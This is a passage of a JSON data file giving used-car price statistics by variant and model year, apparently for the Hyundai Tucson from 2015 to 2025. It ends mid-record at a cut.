            data: [{"CapId":"71702","Variant":"1.7 CRDi Blue Drive SE 5dr 2WD","Period":"[2015-2017]","Years":[{"Year":"2015","Count":10,"AvP":7542,"MinP":5490,"MaxP":9500,"MinR":4995,"MaxR":9500,"ABMinP":6877,"ABMaxP":8207},{"Year":"2016","Count":27,"AvP":7317,"MinP":4250,"MaxP":9400,"MinR":2295,"MaxR":13995,"ABMinP":6675,"ABMaxP":7959},{"Year":"2017","Count":18,"AvP":8877,"MinP":7748,"MaxP":11495,"MinR":5395,"MaxR":14169,"ABMinP":8384,"ABMaxP":9370}]},{"CapId":"71703","Variant":"1.7 CRDi Blue Drive SE Nav 5dr 2WD","Period":"[2015-2018]","Years":[{"Year":"2015","Count":26,"AvP":7125,"MinP":4995,"MaxP":8995,"MinR":4995,"MaxR":9500,"ABMinP":6551,"ABMaxP":7699},{"Year":"2016","Count":81,"AvP":7502,"MinP":2295,"MaxP":10995,"MinR":2295,"MaxR":13995,"ABMinP":6808,"ABMaxP":8196},{"Year":"2017","Count":60,"AvP":8349,"MinP":5990,"MaxP":12850,"MinR":5395,"MaxR":14169,"ABMinP":7629,"ABMaxP":9069},{"Year":"2018","Count":22,"AvP":10051,"MinP":8450,"MaxP":13799,"MinR":4595,"MaxR":16124,"ABMinP":9220,"ABMaxP":10882}]},{"CapId":"71712","Variant":"2.0 CRDi Premium SE 5dr","Period":"[2016]","Years":[{"Year":"2016","Count":15,"AvP":9288,"MinP":5995,"MaxP":13395,"MinR":2295,"MaxR":13995,"ABMinP":8158,"ABMaxP":10418}]},{"CapId":"71708","Variant":"2.0 CRDi SE Nav 5dr","Period":"[2016]","Years":[{"Year":"2016","Count":10,"AvP":8724,"MinP":6495,"MaxP":10495,"MinR":2295,"MaxR":13995,"ABMinP":8031,"ABMaxP":9417}]},{"CapId":"71709","Variant":"2.0 CRDi SE Nav 5dr Auto","Period":"[2016]","Years":[{"Year":"2016","Count":10,"AvP":10823,"MinP":8299,"MaxP":12995,"MinR":2295,"MaxR":13995,"ABMinP":9950,"ABMaxP":11696}]},{"CapId":"71704","Variant":"1.7 CRDi Blue Drive Premium 5dr 2WD","Period":"[2016-2017]","Years":[{"Year":"2016","Count":18,"AvP":8238,"MinP":6995,"MaxP":9995,"MinR":2295,"MaxR":13995,"ABMinP":7804,"ABMaxP":8672},{"Year":"2017","Count":11,"AvP":8908,"MinP":5995,"MaxP":11495,"MinR":5395,"MaxR":14169,"ABMinP":8140,"ABMaxP":9676}]},{"CapId":"74960","Variant":"1.7 CRDi Blue Drive Premium 5dr 2WD DCT","Period":"[2016-2017]","Years":[{"Year":"2016","Count":6,"AvP":9378,"MinP":7800,"MaxP":10490,"MinR":2295,"MaxR":13995,"ABMinP":8865,"ABMaxP":9891},{"Year":"2017","Count":6,"AvP":10831,"MinP":8995,"MaxP":13350,"MinR":5395,"MaxR":14169,"ABMinP":10005,"ABMaxP":11657}]},{"CapId":"71701","Variant":"1.7 CRDi Blue Drive S 5dr 2WD","Period":"[2016-2017]","Years":[{"Year":"2016","Count":11,"AvP":7565,"MinP":6480,"MaxP":9649,"MinR":2295,"MaxR":13995,"ABMinP":7059,"ABMaxP":8071},{"Year":"2017","Count":10,"AvP":8077,"MinP":6499,"MaxP":9350,"MinR":5395,"MaxR":14169,"ABMinP":7590,"ABMaxP":8564}]},{"CapId":"71718","Variant":"2.0 CRDi 185 Premium SE 5dr","Period":"[2016-2017]","Years":[{"Year":"2016","Count":7,"AvP":9724,"MinP":4990,"MaxP":13995,"MinR":2295,"MaxR":13995,"ABMinP":8267,"ABMaxP":11181},{"Year":"2017","Count":6,"AvP":8913,"MinP":6994,"MaxP":10995,"MinR":5395,"MaxR":14169,"ABMinP":8116,"ABMaxP":9710}]},{"CapId":"71694","Variant":"1.6 GDi Blue Drive S 5dr 2WD","Period":"[2016-2018]","Years":[{"Year":"2016","Count":22,"AvP":7327,"MinP":5495,"MaxP":9980,"MinR":2295,"MaxR":13995,"ABMinP":6665,"ABMaxP":7989},{"Year":"2017","Count":10,"AvP":7715,"MinP":5990,"MaxP":9499,"MinR":5395,"MaxR":14169,"ABMinP":7087,"ABMaxP":8343},{"Year":"2018","Count":10,"AvP":8097,"MinP":5995,"MaxP":10495,"MinR":4595,"MaxR":16124,"ABMinP":7459,"ABMaxP":8735}]},{"CapId":"71695","Variant":"1.6 GDi Blue Drive SE 5dr 2WD","Period":"[2016-2018]","Years":[{"Year":"2016","Count":15,"AvP":7679,"MinP":6199,"MaxP":8950,"MinR":2295,"MaxR":13995,"ABMinP":7234,"ABMaxP":8124},{"Year":"2017","Count":27,"AvP":8303,"MinP":5395,"MaxP":14169,"MinR":5395,"MaxR":14169,"ABMinP":7415,"ABMaxP":9191},{"Year":"2018","Count":24,"AvP":9554,"MinP":5995,"MaxP":14304,"MinR":4595,"MaxR":16124,"ABMinP":8686,"ABMaxP":10422}]},{"CapId":"71696","Variant":"1.6 GDi Blue Drive SE Nav 5dr 2WD","Period":"[2016-2018]","Years":[{"Year":"2016","Count":18,"AvP":7895,"MinP":4995,"MaxP":9698,"MinR":2295,"MaxR":13995,"ABMinP":7191,"ABMaxP":8599},{"Year":"2017","Count":59,"AvP":8448,"MinP":5650,"MaxP":11750,"MinR":5395,"MaxR":14169,"ABMinP":7741,"ABMaxP":9155},{"Year":"2018","Count":69,"AvP":9265,"MinP":6500,"MaxP":12099,"MinR":4595,"MaxR":16124,"ABMinP":8633,"ABMaxP":9897}]},{"CapId":"74959","Variant":"1.7 CRDi Blue Drive SE Nav 5dr 2WD DCT","Period":"[2016-2018]","Years":[{"Year":"2016","Count":8,"AvP":9299,"MinP":6989,"MaxP":11490,"MinR":2295,"MaxR":13995,"ABMinP":8445,"ABMaxP":10153},{"Year":"2017","Count":15,"AvP":10406,"MinP":8059,"MaxP":12999,"MinR":5395,"MaxR":14169,"ABMinP":9597,"ABMaxP":11215},{"Year":"2018","Count":13,"AvP":11686,"MinP":8660,"MaxP":14995,"MinR":4595,"MaxR":16124,"ABMinP":10537,"ABMaxP":12835}]},{"CapId":"80380","Variant":"1.6 TGDi Sport Edition 5dr 2WD DCT","Period":"[2017]","Years":[{"Year":"2017","Count":12,"AvP":12391,"MinP":9500,"MaxP":14050,"MinR":5395,"MaxR":14169,"ABMinP":11525,"ABMaxP":13257}]},{"CapId":"74961","Variant":"1.7 CRDi Blue Drive Premium SE 5dr 2WD DCT","Period":"[2017]","Years":[{"Year":"2017","Count":7,"AvP":11467,"MinP":6195,"MaxP":13995,"MinR":5395,"MaxR":14169,"ABMinP":10211,"ABMaxP":12723}]},{"CapId":"77697","Variant":"1.7 CRDi Blue Drive Sport Edition 5dr 2WD","Period":"[2017]","Years":[{"Year":"2017","Count":28,"AvP":9637,"MinP":7495,"MaxP":13847,"MinR":5395,"MaxR":14169,"ABMinP":8975,"ABMaxP":10299}]},{"CapId":"80379","Variant":"1.6 TGDi Sport Edition 5dr 2WD","Period":"[2017-2018]","Years":[{"Year":"2017","Count":9,"AvP":10592,"MinP":6495,"MaxP":14058,"MinR":5395,"MaxR":14169,"ABMinP":9492,"ABMaxP":11692},{"Year":"2018","Count":14,"AvP":10173,"MinP":6399,"MaxP":12795,"MinR":4595,"MaxR":16124,"ABMinP":9342,"ABMaxP":11004}]},{"CapId":"86137","Variant":"1.6 CRDi Premium 5dr 2WD","Period":"[2018]","Years":[{"Year":"2018","Count":11,"AvP":10983,"MinP":7000,"MaxP":12991,"MinR":4595,"MaxR":16124,"ABMinP":10192,"ABMaxP":11774}]},{"CapId":"86131","Variant":"1.6 TGDi 177 Premium 5dr 2WD DCT","Period":"[2018]","Years":[{"Year":"2018","Count":9,"AvP":14347,"MinP":11988,"MaxP":15149,"MinR":4595,"MaxR":16124,"ABMinP":13816,"ABMaxP":14878}]},{"CapId":"83038","Variant":"1.6 TGDi Go SE 5dr 2WD","Period":"[2018]","Years":[{"Year":"2018","Count":15,"AvP":10642,"MinP":7000,"MaxP":12698,"MinR":4595,"MaxR":16124,"ABMinP":9741,"ABMaxP":11543}]},{"CapId":"83039","Variant":"1.6 TGDi Go SE 5dr 2WD DCT","Period":"[2018]","Years":[{"Year":"2018","Count":9,"AvP":13390,"MinP":10499,"MaxP":16124,"MinR":4595,"MaxR":16124,"ABMinP":12489,"ABMaxP":14291}]},{"CapId":"83037","Variant":"1.7 CRDi Blue Drive Go SE 5dr 2WD DCT","Period":"[2018]","Years":[{"Year":"2018","Count":8,"AvP":10853,"MinP":9490,"MaxP":13495,"MinR":4595,"MaxR":16124,"ABMinP":10204,"ABMaxP":11502}]},{"CapId":"86135","Variant":"1.6 CRDi SE Nav 5dr 2WD","Period":"[2018-2019]","Years":[{"Year":"2018","Count":16,"AvP":10238,"MinP":4595,"MaxP":12299,"MinR":4595,"MaxR":16124,"ABMinP":9332,"ABMaxP":11144},{"Year":"2019","Count":8,"AvP":10458,"MinP":7195,"MaxP":12995,"MinR":6300,"MaxR":19550,"ABMinP":9435,"ABMaxP":11481}]},{"CapId":"86125","Variant":"1.6 GDi S Connect 5dr 2WD","Period":"[2018-2019]","Years":[{"Year":"2018","Count":18,"AvP":10353,"MinP":7990,"MaxP":12499,"MinR":4595,"MaxR":16124,"ABMinP":9635,"ABMaxP":11071},{"Year":"2019","Count":28,"AvP":11340,"MinP":8725,"MaxP":13499,"MinR":6300,"MaxR":19550,"ABMinP":10680,"ABMaxP":12000}]},{"CapId":"86130","Variant":"1.6 TGDi 177 Premium 5dr 2WD","Period":"[2018-2019]","Years":[{"Year":"2018","Count":7,"AvP":12623,"MinP":11500,"MaxP":13649,"MinR":4595,"MaxR":16124,"ABMinP":12225,"ABMaxP":13021},{"Year":"2019","Count":12,"AvP":13124,"MinP":8990,"MaxP":14998,"MinR":6300,"MaxR":19550,"ABMinP":12219,"ABMaxP":14029}]},{"CapId":"86129","Variant":"1.6 GDi Premium 5dr 2WD","Period":"[2018-2020]","Years":[{"Year":"2018","Count":13,"AvP":10792,"MinP":7995,"MaxP":12820,"MinR":4595,"MaxR":16124,"ABMinP":10078,"ABMaxP":11506},{"Year":"2019","Count":21,"AvP":11982,"MinP":9690,"MaxP":14498,"MinR":6300,"MaxR":19550,"ABMinP":11275,"ABMaxP":12689},{"Year":"2020","Count":7,"AvP":13718,"MinP":11874,"MaxP":14600,"MinR":8790,"MaxR":18622,"ABMinP":13228,"ABMaxP":14208}]},{"CapId":"86126","Variant":"1.6 GDi SE Nav 5dr 2WD","Period":"[2018-2021]","Years":[{"Year":"2018","Count":109,"AvP":10801,"MinP":7790,"MaxP":13199,"MinR":4595,"MaxR":16124,"ABMinP":10230,"ABMaxP":11372},{"Year":"2019","Count":263,"AvP":11228,"MinP":6300,"MaxP":19550,"MinR":6300,"MaxR":19550,"ABMinP":10529,"ABMaxP":11927},{"Year":"2020","Count":76,"AvP":12359,"MinP":8840,"MaxP":14500,"MinR":8790,"MaxR":18622,"ABMinP":11742,"ABMaxP":12976},{"Year":"2021","Count":7,"AvP":13007,"MinP":10995,"MaxP":17370,"MinR":10995,"MaxR":25632,"ABMinP":11835,"ABMaxP":14179}]},{"CapId":"86138","Variant":"1.6 CRDi 136 Premium 5dr 2WD DCT","Period":"[2019]","Years":[{"Year":"2019","Count":8,"AvP":13461,"MinP":11295,"MaxP":16108,"MinR":6300,"MaxR":19550,"ABMinP":12547,"ABMaxP":14375}]},{"CapId":"86132","Variant":"1.6 TGDi 177 Premium SE 5dr 2WD","Period":"[2019]","Years":[{"Year":"2019","Count":13,"AvP":14513,"MinP":10995,"MaxP":16998,"MinR":6300,"MaxR":19550,"ABMinP":13724,"ABMaxP":15302}]},{"CapId":"86133","Variant":"1.6 TGDi 177 Premium SE 5dr 2WD DCT","Period":"[2019]","Years":[{"Year":"2019","Count":26,"AvP":16389,"MinP":13580,"MaxP":18495,"MinR":6300,"MaxR":19550,"ABMinP":15784,"ABMaxP":16994}]},{"CapId":"86142","Variant":"2.0 CRDi 48V MHD Premium SE 5dr 4WD DCT","Period":"[2019]","Years":[{"Year":"2019","Count":7,"AvP":16227,"MinP":13950,"MaxP":18870,"MinR":6300,"MaxR":19550,"ABMinP":15336,"ABMaxP":17118}]},{"CapId":"89358","Variant":"1.6 TGDi 177 N Line 5dr 2WD","Period":"[2019-2020]","Years":[{"Year":"2019","Count":17,"AvP":13349,"MinP":8995,"MaxP":14999,"MinR":6300,"MaxR":19550,"ABMinP":12572,"ABMaxP":14126},{"Year":"2020","Count":26,"AvP":14738,"MinP":12480,"MaxP":17599,"MinR":8790,"MaxR":18622,"ABMinP":14022,"ABMaxP":15454}]},{"CapId":"89359","Variant":"1.6 TGDi 177 N Line 5dr 2WD DCT","Period":"[2019-2020]","Years":[{"Year":"2019","Count":25,"AvP":15795,"MinP":12000,"MaxP":18999,"MinR":6300,"MaxR":19550,"ABMinP":14987,"ABMaxP":16603},{"Year":"2020","Count":33,"AvP":16594,"MinP":13500,"MaxP":18622,"MinR":8790,"MaxR":18622,"ABMinP":15912,"ABMaxP":17276}]},{"CapId":"86128","Variant":"1.6 TGDi 177 SE Nav 5dr 2WD DCT","Period":"[2019-2020]","Years":[{"Year":"2019","Count":37,"AvP":12973,"MinP":9495,"MaxP":15680,"MinR":6300,"MaxR":19550,"ABMinP":12210,"ABMaxP":13736},{"Year":"2020","Count":11,"AvP":14303,"MinP":12199,"MaxP":16950,"MinR":8790,"MaxR":18622,"ABMinP":13412,"ABMaxP":15194}]},{"CapId":"86127","Variant":"1.6 TGDi 177 SE Nav 5dr 2WD","Period":"[2019-2021]","Years":[{"Year":"2019","Count":10,"AvP":11187,"MinP":7499,"MaxP":13498,"MinR":6300,"MaxR":19550,"ABMinP":10171,"ABMaxP":12203},{"Year":"2021","Count":6,"AvP":13809,"MinP":12998,"MaxP":14495,"MinR":10995,"MaxR":25632,"ABMinP":13428,"ABMaxP":14190}]},{"CapId":"86140","Variant":"1.6 CRDi 136 Premium SE 5dr 2WD DCT","Period":"[2020]","Years":[{"Year":"2020","Count":8,"AvP":16229,"MinP":15099,"MaxP":17316,"MinR":8790,"MaxR":18622,"ABMinP":15867,"ABMaxP":16591}]},{"CapId":"89362","Variant":"1.6 CRDi 48V MHD 136 N Line 5dr 2WD","Period":"[2020]","Years":[{"Year":"2020","Count":24,"AvP":14972,"MinP":11495,"MaxP":16495,"MinR":8790,"MaxR":18622,"ABMinP":14447,"ABMaxP":15497}]},{"CapId":"89363","Variant":"1.6 CRDi 48V MHD 136 N Line 5dr 2WD DCT","Period":"[2020]","Years":[{"Year":"2020","Count":21,"AvP":15858,"MinP":13462,"MaxP":17166,"MinR":8790,"MaxR":18622,"ABMinP":15391,"ABMaxP":16325}]},{"CapId":"92894","Variant":"1.6 GDi N Line 5dr 2WD","Period":"[2020]","Years":[{"Year":"2020","Count":7,"AvP":14947,"MinP":12806,"MaxP":16450,"MinR":8790,"MaxR":18622,"ABMinP":14294,"ABMaxP":15600}]},{"CapId":"89360","Variant":"1.6 CRDi 48V MHD SE Nav 5dr 2WD","Period":"[2020-2021]","Years":[{"Year":"2020","Count":20,"AvP":12576,"MinP":8790,"MaxP":13999,"MinR":8790,"MaxR":18622,"ABMinP":11887,"ABMaxP":13265},{"Year":"2021","Count":17,"AvP":13267,"MinP":11700,"MaxP":14498,"MinR":10995,"MaxR":25632,"ABMinP":12756,"ABMaxP":13778}]},{"CapId":"86136","Variant":"1.6 CRDi 136 SE Nav 5dr 2WD DCT","Period":"[2021]","Years":[{"Year":"2021","Count":14,"AvP":15065,"MinP":12599,"MaxP":18875,"MinR":10995,"MaxR":25632,"ABMinP":14299,"ABMaxP":15831}]},{"CapId":"96107","Variant":"1.6 TGDi 48V MHD 180 Ultimate 5dr 4WD DCT","Period":"[2021]","Years":[{"Year":"2021","Count":19,"AvP":21755,"MinP":18500,"MaxP":23995,"MinR":10995,"MaxR":25632,"ABMinP":21187,"ABMaxP":22323}]},{"CapId":"96101","Variant":"1.6 TGDi 48V MHD SE Connect 5dr 2WD","Period":"[2021]","Years":[{"Year":"2021","Count":24,"AvP":15587,"MinP":11997,"MaxP":17698,"MinR":10995,"MaxR":25632,"ABMinP":14936,"ABMaxP":16238}]},{"CapId":"96732","Variant":"1.6 TGDi 48V MHD N Line 5dr 2WD DCT","Period":"[2021-2023]","Years":[{"Year":"2021","Count":12,"AvP":19732,"MinP":16530,"MaxP":20998,"MinR":10995,"MaxR":25632,"ABMinP":18906,"ABMaxP":20558},{"Year":"2022","Count":22,"AvP":20128,"MinP":18092,"MaxP":22129,"MinR":10195,"MaxR":30197,"ABMinP":19551,"ABMaxP":20705},{"Year":"2023","Count":6,"AvP":20929,"MinP":20300,"MaxP":22801,"MinR":8650,"MaxR":27498,"ABMinP":20459,"ABMaxP":21399}]},{"CapId":"96104","Variant":"1.6 TGDi 48V MHD Premium 5dr 2WD DCT","Period":"[2021-2023]","Years":[{"Year":"2021","Count":14,"AvP":19292,"MinP":16480,"MaxP":20498,"MinR":10995,"MaxR":25632,"ABMinP":18617,"ABMaxP":19967},{"Year":"2022","Count":20,"AvP":20108,"MinP":18880,"MaxP":21998,"MinR":10195,"MaxR":30197,"ABMinP":19707,"ABMaxP":20509},{"Year":"2023","Count":18,"AvP":20907,"MinP":18197,"MaxP":23495,"MinR":8650,"MaxR":27498,"ABMinP":20176,"ABMaxP":21638}]},{"CapId":"96102","Variant":"1.6 TGDi 48V MHD SE Connect 5dr 2WD DCT","Period":"[2021-2023]","Years":[{"Year":"2021","Count":11,"AvP":18675,"MinP":16300,"MaxP":20798,"MinR":10995,"MaxR":25632,"ABMinP":18003,"ABMaxP":19347},{"Year":"2022","Count":12,"AvP":18167,"MinP":14733,"MaxP":19999,"MinR":10195,"MaxR":30197,"ABMinP":17133,"ABMaxP":19201},{"Year":"2023","Count":16,"AvP":20391,"MinP":17896,"MaxP":21795,"MinR":8650,"MaxR":27498,"ABMinP":19811,"ABMaxP":20971}]},{"CapId":"96106","Variant":"1.6 TGDi 48V MHD Ultimate 5dr 2WD DCT","Period":"[2021-2023]","Years":[{"Year":"2021","Count":16,"AvP":20674,"MinP":14995,"MaxP":22298,"MinR":10995,"MaxR":25632,"ABMinP":19716,"ABMaxP":21632},{"Year":"2023","Count":6,"AvP":24097,"MinP":22500,"MaxP":25590,"MinR":8650,"MaxR":27498,"ABMinP":23542,"ABMaxP":24652}]},{"CapId":"96108","Variant":"1.6 TGDi Hybrid 230 SE Connect 5dr 2WD Auto","Period":"[2021-2023]","Years":[{"Year":"2021","Count":32,"AvP":17686,"MinP":13700,"MaxP":20298,"MinR":10995,"MaxR":25632,"ABMinP":16737,"ABMaxP":18635},{"Year":"2022","Count":48,"AvP":19298,"MinP":16195,"MaxP":24097,"MinR":10195,"MaxR":30197,"ABMinP":18666,"ABMaxP":19930},{"Year":"2023","Count":53,"AvP":20426,"MinP":15975,"MaxP":22995,"MinR":8650,"MaxR":27498,"ABMinP":19771,"ABMaxP":21081}]},{"CapId":"96731","Variant":"1.6 TGDi N Line 5dr 2WD","Period":"[2021-2023]","Years":[{"Year":"2021","Count":18,"AvP":17283,"MinP":13195,"MaxP":19995,"MinR":10995,"MaxR":25632,"ABMinP":16306,"ABMaxP":18260},{"Year":"2022","Count":34,"AvP":19383,"MinP":16800,"MaxP":21589,"MinR":10195,"MaxR":30197,"ABMinP":18739,"ABMaxP":20027},{"Year":"2023","Count":27,"AvP":20394,"MinP":17500,"MaxP":21999,"MinR":8650,"MaxR":27498,"ABMinP":19773,"ABMaxP":21015}]},{"CapId":"96733","Variant":"1.6 TGDi N Line S 5dr 2WD","Period":"[2021-2023]","Years":[{"Year":"2021","Count":25,"AvP":19640,"MinP":17999,"MaxP":21995,"MinR":10995,"MaxR":25632,"ABMinP":19098,"ABMaxP":20182},{"Year":"2022","Count":27,"AvP":20280,"MinP":17718,"MaxP":23298,"MinR":10195,"MaxR":30197,"ABMinP":19590,"ABMaxP":20970},{"Year":"2023","Count":16,"AvP":22070,"MinP":19017,"MaxP":25298,"MinR":8650,"MaxR":27498,"ABMinP":21135,"ABMaxP":23005}]},{"CapId":"96100","Variant":"1.6 TGDi Ultimate 5dr 2WD","Period":"[2021-2023]","Years":[{"Year":"2021","Count":124,"AvP":18262,"MinP":13395,"MaxP":22298,"MinR":10995,"MaxR":25632,"ABMinP":17448,"ABMaxP":19076},{"Year":"2022","Count":160,"AvP":20329,"MinP":16800,"MaxP":30197,"MinR":10195,"MaxR":30197,"ABMinP":19310,"ABMaxP":21348},{"Year":"2023","Count":34,"AvP":22306,"MinP":19486,"MaxP":24456,"MinR":8650,"MaxR":27498,"ABMinP":21734,"ABMaxP":22878}]},{"CapId":"97784","Variant":"1.6 TGDi Hybrid 230 N Line 5dr 2WD Auto","Period":"[2021-2024]","Years":[{"Year":"2021","Count":33,"AvP":20658,"MinP":18295,"MaxP":22498,"MinR":10995,"MaxR":25632,"ABMinP":20081,"ABMaxP":21235},{"Year":"2022","Count":124,"AvP":21215,"MinP":16495,"MaxP":27197,"MinR":10195,"MaxR":30197,"ABMinP":20296,"ABMaxP":22134},{"Year":"2023","Count":51,"AvP":23018,"MinP":20125,"MaxP":25790,"MinR":8650,"MaxR":27498,"ABMinP":22263,"ABMaxP":23773},{"Year":"2024","Count":14,"AvP":25816,"MinP":23900,"MaxP":27990,"MinR":13250,"MaxR":39000,"ABMinP":25234,"ABMaxP":26398}]},{"CapId":"96109","Variant":"1.6 TGDi Hybrid 230 Premium 5dr 2WD Auto","Period":"[2021-2024]","Years":[{"Year":"2021","Count":57,"AvP":19441,"MinP":15200,"MaxP":22498,"MinR":10995,"MaxR":25632,"ABMinP":18706,"ABMaxP":20176},{"Year":"2022","Count":112,"AvP":20348,"MinP":15990,"MaxP":22995,"MinR":10195,"MaxR":30197,"ABMinP":19605,"ABMaxP":21091},{"Year":"2023","Count":39,"AvP":22846,"MinP":19200,"MaxP":24694,"MinR":8650,"MaxR":27498,"ABMinP":22240,"ABMaxP":23452},{"Year":"2024","Count":15,"AvP":24720,"MinP":22699,"MaxP":25998,"MinR":13250,"MaxR":39000,"ABMinP":24237,"ABMaxP":25203}]},{"CapId":"96110","Variant":"1.6 TGDi Hybrid 230 Ultimate 5dr 2WD Auto","Period":"[2021-2024]","Years":[{"Year":"2021","Count":106,"AvP":21405,"MinP":13995,"MaxP":25632,"MinR":10995,"MaxR":25632,"ABMinP":20487,"ABMaxP":22323},{"Year":"2022","Count":192,"AvP":22308,"MinP":17599,"MaxP":25750,"MinR":10195,"MaxR":30197,"ABMinP":21361,"ABMaxP":23255},{"Year":"2023","Count":126,"AvP":23813,"MinP":11995,"MaxP":27330,"MinR":8650,"MaxR":27498,"ABMinP":22814,"ABMaxP":24812},{"Year":"2024","Count":8,"AvP":23715,"MinP":18200,"MaxP":26299,"MinR":13250,"MaxR":39000,"ABMinP":21992,"ABMaxP":25438}]},{"CapId":"96576","Variant":"1.6 TGDi Plug-in Hybrid Premium 5dr 4WD Auto","Period":"[2021-2024]","Years":[{"Year":"2021","Count":41,"AvP":17663,"MinP":12995,"MaxP":22597,"MinR":10995,"MaxR":25632,"ABMinP":16638,"ABMaxP":18688},{"Year":"2022","Count":36,"AvP":18522,"MinP":15900,"MaxP":22498,"MinR":10195,"MaxR":30197,"ABMinP":17631,"ABMaxP":19413},{"Year":"2023","Count":33,"AvP":22343,"MinP":17187,"MaxP":25495,"MinR":8650,"MaxR":27498,"ABMinP":20967,"ABMaxP":23719},{"Year":"2024","Count":6,"AvP":24944,"MinP":22859,"MaxP":29890,"MinR":13250,"MaxR":39000,"ABMinP":23634,"ABMaxP":26254}]},{"CapId":"96577","Variant":"1.6 TGDi Plug-in Hybrid Ultimate 5dr 4WD Auto","Period":"[2021-2024]","Years":[{"Year":"2021","Count":26,"AvP":21012,"MinP":15890,"MaxP":23989,"MinR":10995,"MaxR":25632,"ABMinP":20185,"ABMaxP":21839},{"Year":"2022","Count":114,"AvP":22238,"MinP":14995,"MaxP":26298,"MinR":10195,"MaxR":30197,"ABMinP":21240,"ABMaxP":23236},{"Year":"2023","Count":52,"AvP":23759,"MinP":19990,"MaxP":26998,"MinR":8650,"MaxR":27498,"ABMinP":23029,"ABMaxP":24489},{"Year":"2024","Count":10,"AvP":29386,"MinP":19147,"MaxP":39000,"MinR":13250,"MaxR":39000,"ABMinP":26430,"ABMaxP":32342}]},{"CapId":"96099","Variant":"1.6 TGDi Premium 5dr 2WD","Period":"[2021-2024]","Years":[{"Year":"2021","Count":102,"AvP":16596,"MinP":11499,"MaxP":19998,"MinR":10995,"MaxR":25632,"ABMinP":15915,"ABMaxP":17277},{"Year":"2022","Count":158,"AvP":17576,"MinP":11989,"MaxP":21498,"MinR":10195,"MaxR":30197,"ABMinP":16775,"ABMaxP":18377},{"Year":"2023","Count":46,"AvP":18371,"MinP":8650,"MaxP":20998,"MinR":8650,"MaxR":27498,"ABMinP":17143,"ABMaxP":19599},{"Year":"2024","Count":14,"AvP":20031,"MinP":13950,"MaxP":21995,"MinR":13250,"MaxR":39000,"ABMinP":19059,"ABMaxP":21003}]},{"CapId":"96098","Variant":"1.6 TGDi SE Connect 5dr 2WD","Period":"[2021-2024]","Years":[{"Year":"2021","Count":110,"AvP":15829,"MinP":11499,"MaxP":18698,"MinR":10995,"MaxR":25632,"ABMinP":15132,"ABMaxP":16526},{"Year":"2022","Count":364,"AvP":17107,"MinP":10195,"MaxP":20397,"MinR":10195,"MaxR":30197,"ABMinP":16368,"ABMaxP":17846},{"Year":"2023","Count":52,"AvP":18241,"MinP":14600,"MaxP":20498,"MinR":8650,"MaxR":27498,"ABMinP":17504,"ABMaxP":18978},{"Year":"2024","Count":26,"AvP":19295,"MinP":13250,"MaxP":21498,"MinR":13250,"MaxR":39000,"ABMinP":18346,"ABMaxP":20244}]},{"CapId":"96734","Variant":"1.6 TGDi 48V MHD N Line S 5dr 2WD DCT","Period":"[2022-2023]","Years":[{"Year":"2022","Count":6,"AvP":22497,"MinP":21490,"MaxP":23298,"MinR":10195,"MaxR":30197,"ABMinP":22082,"ABMaxP":22912},{"Year":"2023","Count":13,"AvP":23057,"MinP":22233,"MaxP":25495,"MinR":8650,"MaxR":27498,"ABMinP":22564,"ABMaxP":23550}]},{"CapId":"97785","Variant":"1.6 TGDi Hybrid 230 N Line S 5dr 2WD Auto","Period":"[2022-2023]","Years":[{"Year":"2022","Count":103,"AvP":22265,"MinP":19099,"MaxP":25211,"MinR":10195,"MaxR":30197,"ABMinP":21629,"ABMaxP":22901},{"Year":"2023","Count":59,"AvP":23770,"MinP":18200,"MaxP":26963,"MinR":8650,"MaxR":27498,"ABMinP":22932,"ABMaxP":24608}]},{"CapId":"97787","Variant":"1.6 TGDi Plug-in Hybrid N Line S 5dr 4WD Auto","Period":"[2022-2023]","Years":[{"Year":"2022","Count":19,"AvP":21398,"MinP":17355,"MaxP":24995,"MinR":10195,"MaxR":30197,"ABMinP":20206,"ABMaxP":22590},{"Year":"2023","Count":18,"AvP":22233,"MinP":20476,"MaxP":26995,"MinR":8650,"MaxR":27498,"ABMinP":21212,"ABMaxP":23254}]},{"CapId":"97786","Variant":"1.6 TGDi Plug-in Hybrid N Line 5dr 4WD Auto","Period":"[2022-2024]","Years":[{"Year":"2022","Count":29,"AvP":20390,"MinP":16000,"MaxP":22749,"MinR":10195,"MaxR":30197,"ABMinP":19586,"ABMaxP":21194},{"Year":"2023","Count":19,"AvP":21256,"MinP":15000,"MaxP":24799,"MinR":8650,"MaxR":27498,"ABMinP":20194,"ABMaxP":22318},{"Year":"2024","Count":6,"AvP":25464,"MinP":21300,"MaxP":26499,"MinR":13250,"MaxR":39000,"ABMinP":24437,"ABMaxP":26491}]},{"CapId":"96735","Variant":"1.6 TGDi 48V MHD 180 N Line S 5dr 4WD DCT","Period":"[2023]","Years":[{"Year":"2023","Count":102,"AvP":25927,"MinP":24498,"MaxP":27498,"MinR":8650,"MaxR":27498,"ABMinP":25640,"ABMaxP":26214}]},{"CapId":"105079","Variant":"1.6T 48V MHD N Line S 5dr DCT","Period":"[2024]","Years":[{"Year":"2024","Count":6,"AvP":28369,"MinP":23990,"MaxP":30498,"MinR":13250,"MaxR":39000,"ABMinP":27206,"ABMaxP":29532}]},{"CapId":"105080","Variant":"1.6T 48V MHD Ultimate 5dr DCT","Period":"[2024]","Years":[{"Year":"2024","Count":15,"AvP":27869,"MinP":25300,"MaxP":29950,"MinR":13250,"MaxR":39000,"ABMinP":27253,"ABMaxP":28485}]},{"CapId":"105094","Variant":"1.6T Plug-in Hybrid N Line S 5dr 4WD Auto","Period":"[2024]","Years":[{"Year":"2024","Count":6,"AvP":29362,"MinP":28300,"MaxP":30500,"MinR":13250,"MaxR":39000,"ABMinP":28936,"ABMaxP":29788}]},{"CapId":"105095","Variant":"1.6T Plug-in Hybrid Ultimate 5dr 4WD Auto","Period":"[2024]","Years":[{"Year":"2024","Count":11,"AvP":31562,"MinP":28199,"MaxP":35990,"MinR":13250,"MaxR":39000,"ABMinP":30087,"ABMaxP":33037}]},{"CapId":"105078","Variant":"1.6T 48V MHD N Line 5dr DCT","Period":"[2024-2025]","Years":[{"Year":"2024","Count":6,"AvP":27516,"MinP":24600,"MaxP":32500,"MinR":13250,"MaxR":39000,"ABMinP":26160,"ABMaxP":28872},{"Year":"2025","Count":6,"AvP":29114,"MinP":27999,"MaxP":31998,"MinR":11155,"MaxR":36998,"ABMinP":28327,"ABMaxP":29901}]},{"CapId":"105073","Variant":"1.6T Advance 